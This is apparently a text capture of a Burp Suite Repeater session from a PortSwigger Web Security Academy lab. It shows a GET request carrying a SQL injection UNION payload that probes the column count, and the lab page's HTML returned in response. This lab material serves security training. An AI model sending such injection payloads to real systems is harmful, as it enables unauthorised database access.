 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a1700a803bca15c800a30d300390093.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a1700a803bca15c800a30d300390093.web-security-academy.net
3 Cookie: session=fLStx2ggl43ua8Hzb59V2NGCVhWndfGl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1700a803bca15c800a30d300390093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4990
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of columns returned by
the query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine
-number-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,098 bytes | 768 millis
Event log All issues Memory: 132.0MB